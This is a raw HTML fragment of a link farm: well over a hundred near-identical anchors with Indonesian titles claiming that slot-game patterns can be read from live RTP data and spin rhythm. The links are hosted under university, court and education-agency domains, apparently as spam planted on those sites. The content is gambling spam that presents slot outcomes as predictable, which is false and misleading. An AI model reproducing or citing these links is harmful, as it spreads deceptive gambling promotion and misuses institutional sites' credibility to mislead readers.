href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dan-Ritme-Spin.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Perubahan-Pola-Bermain-Yang-Muncul-Dalam-Aktivitas-Harian.html">RTP Terkini Dan Perubahan Pola Bermain Yang Muncul Dalam Aktivitas Harian</a><br><a href="https://library.unila.ac.id/2023/Cara-Mengamati-Pola-Permainan-Melalui-Pergerakan-RTP-Dalam-Beberapa-Sesi.html">Cara Mengamati Pola Permainan Melalui Pergerakan RTP Dalam Beberapa Sesi</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Naik-Turunnya-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Naik Turunnya RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Untuk-Mengkaji-Pola-Permainan-Berdasarkan-Intensitas-Bermain.html">RTP Live Digunakan Untuk Mengkaji Pola Permainan Berdasarkan Intensitas Bermain</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Indikasi-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Indikasi Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Mengacu-Pada-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Mengacu Pada Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Konsisten.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Konsisten</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Bahan-Kajian-Dalam-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Bahan Kajian Dalam Melihat Arah Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbentuk-Dari-Alur-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Alur Perubahan RTP Live</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Dalam-Beberapa-Jam.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Dalam Beberapa Jam</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Sebagai-Dasar-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Acuan-Dalam-Membaca-Arah-Pola-Permainan-Yang-Sedang-Terbentuk.html">RTP Hari Ini Menjadi Acuan Dalam Membaca Arah Pola Permainan Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terlihat-Dari-Dinamika-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terlihat Dari Dinamika Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Indikasi-Pola-Bermain-Yang-Muncul-Di-JamJam-Aktif.html">RTP Terkini Dan Indikasi Pola Bermain Yang Muncul Di JamJam Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Aliran-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbentuk Dari Aliran Perubahan RTP Live Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Sesi-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Aktivitas Sesi Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menguraikan-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menguraikan Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Dinamika-RTP-Dalam-Satu-Hari.html">Perubahan Pola Bermain Yang Terpantau Seiring Dinamika RTP Dalam Satu Hari</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Mengamati-Pola-Permainan-Dari-Berbagai-Sudut-Pandang.html">RTP Live Digunakan Untuk Mengamati Pola Permainan Dari Berbagai Sudut Pandang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Mulai-Terlihat.html">RTP Terupdate Memberi Gambaran Awal Tentang Pola Bermain Yang Mulai Terlihat</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Dengan-Acuan-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Dengan Acuan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terbentuk Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Acuan-Awal-Dalam-Mengamati-Perubahan-Pola-Permainan.html">RTP Hari Ini Menjadi Acuan Awal Dalam Mengamati Perubahan Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Digunakan Sebagai Dasar Untuk Membaca Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Perubahan-RTP-Live.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Menilai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Satu-Sesi.html">Dinamika Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menjadi-Referensi-Dalam-Menganalisa-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Live Menjadi Referensi Dalam Menganalisa Pola Permainan Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Rentang-Waktu-Tertentu.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Rentang Waktu Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Tentang-Pola-Bermain-Yang-Mulai-Terbaca.html">RTP Terupdate Memberikan Gambaran Tentang Pola Bermain Yang Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observasi-Pola-Permainan-Dengan-Mengacu-Pada-Pergerakan-RTP.html">Pendekatan Observasi Pola Permainan Dengan Mengacu Pada Pergerakan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terbentuk-Secara-Alami.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terbentuk Secara Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Landasan-Awal-Dalam-Mengamati-Pola-Permainan.html">RTP Hari Ini Menjadi Landasan Awal Dalam Mengamati Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terbaca-Dari-Dinamika-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terbaca Dari Dinamika Data RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Kecenderungan-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Terkini Dan Kecenderungan Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Dan RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Pergerakan-RTP-Harian.html">Perubahan Pola Bermain Yang Terlihat Seiring Pergerakan RTP Harian</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Rujukan-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Rujukan Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Terbentuk-Dari-Konsistensi-Data-RTP-Dalam-Beberapa-Waktu.html">Pola Bermain Yang Terbentuk Dari Konsistensi Data RTP Dalam Beberapa Waktu</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terlihat.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terlihat</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Digunakan-Untuk-Melihat-Arah-Perubahan-Pola-Permainan.html">RTP Hari Ini Digunakan Untuk Melihat Arah Perubahan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Muncul-Dari-Pembacaan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Muncul Dari Pembacaan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Pola-Bermain-Yang-Terlihat-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Terlihat Dari Aktivitas Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Melalui-Kombinasi-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Melalui Kombinasi Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Pola-Bermain-Yang-Terbentuk-Seiring-Pergerakan-RTP-Harian.html">Dinamika Pola Bermain Yang Terbentuk Seiring Pergerakan RTP Harian</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Sebagai-Sumber-Analisa-Dalam-Menyusun-Pola-Permainan.html">RTP Live Sebagai Sumber Analisa Dalam Menyusun Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Akumulasi Perubahan Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Pola-Bermain-Dalam-Sesi-Berjalan.html">RTP Terupdate Memberikan Gambaran Pola Bermain Dalam Sesi Berjalan</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Observasi-Untuk-Memahami-Pola-Permainan-Berbasis-RTP.html">Pendekatan Observasi Untuk Memahami Pola Permainan Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Alami</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Dasar-Penilaian-Dalam-Melihat-Pola-Permainan-Yang-Sedang-Berjalan.html">RTP Hari Ini Menjadi Dasar Penilaian Dalam Melihat Pola Permainan Yang Sedang Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Untuk-Menelusuri-Pola-Permainan-Secara-Bertahap.html">RTP Live Digunakan Untuk Menelusuri Pola Permainan Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Perubahan-Data-RTP.html">Pola Bermain Yang Berkembang Dari Konsistensi Perubahan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Untuk-Membaca-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Untuk Membaca Arah Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Dalam-Sesi-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Dalam Sesi Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Acuan-Dalam-Menganalisa-Pola-Permainan.html">RTP Live Digunakan Sebagai Acuan Dalam Menganalisa Pola Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Referensi-Dalam-Membaca-Arah-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Referensi Dalam Membaca Arah Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Dinamika-Perubahan-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Dinamika Perubahan RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terlihat-Dari-Sinkronisasi-Data-RTP-Live-Dalam-Satu-Sesi.html">Pola Permainan Yang Terlihat Dari Sinkronisasi Data RTP Live Dalam Satu Sesi</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Muncul-Di-JamJam-Tertentu.html">RTP Terkini Dan Dinamika Pola Bermain Yang Muncul Di JamJam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menyusun-Pola-Permainan-Dengan-Mengandalkan-Ritme-Spin-Dan-RTP.html">Cara Menyusun Pola Permainan Dengan Mengandalkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pergerakan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Harian.html">Pergerakan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Digunakan-Sebagai-Dasar-Evaluasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Dasar Evaluasi Pola Permainan Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Yang-Berkembang-Dari-Akumulasi-Data-RTP-Dalam-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Akumulasi Data RTP Dalam Beberapa Periode</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Memberikan-Gambaran-Arah-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Arah Pola Bermain Yang Sedang Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Untuk-Memahami-Pola-Permainan-Berdasarkan-Data-RTP.html">Pendekatan Observatif Untuk Memahami Pola Permainan Berdasarkan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terlihat-Bertahap.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terlihat Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Bahan-Evaluasi-Dalam-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Bahan Evaluasi Dalam Membaca Pola Permainan Pemain Aktif</a><br><a href="https://library.unila.ac.id/2023/Pola-Permainan-Yang-Terpetakan-Dari-Arus-Perubahan-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Terpetakan Dari Arus Perubahan RTP Live Sepanjang Sesi</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Dari-Intensitas-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Dari Intensitas Permainan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menelaah-Pola-Permainan-Dengan-Pendekatan-Ritme-Spin-Berbasis-RTP.html">Cara Menelaah Pola Permainan Dengan Pendekatan Ritme Spin Berbasis RTP</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Pola-Bermain-Yang-Teramati-Seiring-Pergerakan-RTP-Dalam-Waktu-Tertentu.html">Dinamika Pola Bermain Yang Teramati Seiring Pergerakan RTP Dalam Waktu Tertentu</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Dimanfaatkan-Untuk-Mengkaji-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengkaji Pola Permainan Secara Bertahap</a><br><a href="https://library.unila.ac.id/2023/Pola-Bermain-Yang-Berkembang-Dari-Konsistensi-Data-RTP-Di-Beberapa-Periode.html">Pola Bermain Yang Berkembang Dari Konsistensi Data RTP Di Beberapa Periode</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberi-Gambaran-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberi Gambaran Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Observatif-Membaca-Pola-Permainan-Melalui-Perubahan-Data-RTP.html">Pendekatan Observatif Membaca Pola Permainan Melalui Perubahan Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Muncul-Secara-Dinamis.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Muncul Secara Dinamis</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Dasar-Pengamatan-Dalam-Menentukan-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pengamatan Dalam Menentukan Pola Permainan</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Terbaca-Dari-Perubahan-Data-RTP-Live-Secara-Bertahap.html">Pola Permainan Yang Terbaca Dari Perubahan Data RTP Live Secara Bertahap</a><br><a href="https://bharatanews.id/2018/01/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Di-Jam-Aktif.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Di Jam Aktif</a><br><a href="https://bharatanews.id/2018/01/Cara-Membaca-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-RTP.html">Cara Membaca Pola Permainan Dengan Mengaitkan Ritme Spin Dan RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Live-Digunakan-Untuk-Menilai-Arah-Pola-Permainan-Dalam-Satu-Sesi.html">RTP Live Digunakan Untuk Menilai Arah Pola Permainan Dalam Satu Sesi</a><br><a href="https://bharatanews.id/2018/01/RTP-Terupdate-Memberikan-Gambaran-Awal-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pendekatan-Analitis-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Analitis Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://bharatanews.id/2018/01/RTP-Hari-Ini-Menjadi-Sumber-Analisa-Untuk-Membaca-Pola-Permainan-Pemain-Aktif.html">RTP Hari Ini Menjadi Sumber Analisa Untuk Membaca Pola Permainan Pemain Aktif</a><br><a href="https://bharatanews.id/2018/01/Pola-Permainan-Yang-Teridentifikasi-Dari-Aliran-Data-RTP-Live-Sepanjang-Sesi.html">Pola Permainan Yang Teridentifikasi Dari Aliran Data RTP Live Sepanjang Sesi</a><br><a href="https://bharatanews.id/2018/01/Cara-Mengurai-Pola-Permainan-Dengan-Mengamati-Ritme-Spin-Berbasis-RTP.html">Cara Mengurai Pola Permainan Dengan Mengamati Ritme Spin Berbasis RTP</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Pola-Bermain-Yang-Terjadi-Seiring-Dinamika-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terjadi Seiring Dinamika RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Perubahan-Bertahap-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Perubahan Bertahap Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi.html">RTP Terkini Dan Dinamika Pola Bermain Yang Terlihat Sepanjang Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Menelaah-Pola-Permainan-Dengan-Menghubungkan-Ritme-Spin-Dan-RTP.html">Cara Menelaah Pola Permainan Dengan Menghubungkan Ritme Spin Dan RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Digunakan-Sebagai-Bahan-Observasi-Pola-Permainan-Pemain-Aktif.html">RTP Live Digunakan Sebagai Bahan Observasi Pola Permainan Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbaca.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Pola-Bermain-Yang-Terlihat-Secara-Bertahap.html">RTP Hari Ini Dan Hubungannya Dengan Pola Bermain Yang Terlihat Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Digunakan-Sebagai-Dasar-Pemahaman-Pola-Permainan-Yang-Sedang-Terjadi.html">RTP Hari Ini Digunakan Sebagai Dasar Pemahaman Pola Permainan Yang Sedang Terjadi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Alur-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Terlihat Dari Alur Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terbentuk-Dalam-Aktivitas-Pemain.html">RTP Terkini Dan Arah Pola Bermain Yang Terbentuk Dalam Aktivitas Pemain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Terlihat-Sepanjang-Sesi-Permainan.html">RTP Terkini Dan Arah Pola Bermain Yang Terlihat Sepanjang Sesi Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Menilai-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-RTP.html">Cara Menilai Pola Permainan Dengan Menggabungkan Ritme Spin Dan RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Terpantau-Seiring-Fluktuasi-RTP-Dalam-Waktu-Singkat.html">Perubahan Pola Bermain Yang Terpantau Seiring Fluktuasi RTP Dalam Waktu Singkat</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dimanfaatkan-Untuk-Mengamati-Pola-Permainan-Secara-Bertahap.html">RTP Live Dimanfaatkan Untuk Mengamati Pola Permainan Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Dalam-Memahami-Pola-Permainan-Berbasis-Data-RTP.html">Pendekatan Observatif Dalam Memahami Pola Permainan Berbasis Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Dinamika-Pola-Bermain-Yang-Terlihat-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Dinamika Pola Bermain Yang Terlihat Alami</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Pemantauan-Untuk-Melihat-Arah-Pola-Permainan.html">RTP Hari Ini Menjadi Dasar Pemantauan Untuk Melihat Arah Pola Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Terungkap-Dari-Perubahan-Alur-RTP-Live.html">Pola Permainan Yang Terungkap Dari Perubahan Alur RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Dalam-Aktivitas-Pemain-Seharihari.html">RTP Terkini Dan Dinamika Pola Bermain Dalam Aktivitas Pemain Seharihari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Mengaitkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Mengaitkan Ritme Spin Dan Data RTP</a><br><a href="https://library.unila.ac.id/2023/Perubahan-Pola-Bermain-Yang-Terlihat-Seiring-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Pola Bermain Yang Terlihat Seiring Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://library.unila.ac.id/2023/RTP-Live-Digunakan-Sebagai-Referensi-Dalam-Membaca-Pola-Permainan.html">RTP Live Digunakan Sebagai Referensi Dalam Membaca Pola Permainan</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Memberikan-Gambaran-Awal-Tentang-Pola-Bermain-Yang-Sedang-Terbentuk.html">RTP Terupdate Memberikan Gambaran Awal Tentang Pola Bermain Yang Sedang Terbentuk</a><br><a href="https://library.unila.ac.id/2023/Pendekatan-Analitis-Untuk-Memahami-Pola-Permainan-Melalui-Data-RTP.html">Pendekatan Analitis Untuk Memahami Pola Permainan Melalui Data RTP</a><br><a href="https://library.unila.ac.id/2023/RTP-Hari-Ini-Menjadi-Tolok-Ukur-Dalam-Mengamati-Pola-Permainan-Yang-Berjalan.html">RTP Hari Ini Menjadi Tolok Ukur Dalam Mengamati Pola Permainan Yang Berjalan</a><br><a 